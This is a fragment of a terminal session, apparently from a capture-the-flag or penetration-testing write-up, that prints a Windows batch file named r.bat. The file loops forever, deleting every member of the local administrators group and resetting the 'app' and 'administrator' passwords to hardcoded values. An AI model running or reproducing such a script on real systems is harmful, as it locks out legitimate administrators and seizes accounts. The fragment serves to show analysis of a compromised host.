 PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> type r.bat
type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "
administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT